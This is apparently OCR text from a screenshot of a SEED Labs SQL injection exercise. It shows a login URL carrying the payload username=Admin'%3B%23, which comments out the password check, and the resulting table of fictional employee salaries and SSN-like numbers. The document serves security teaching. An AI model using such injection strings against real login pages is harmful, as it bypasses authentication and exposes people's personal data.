 www.seedlabsqlinjection.com/unsafe_home.php?username=Admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs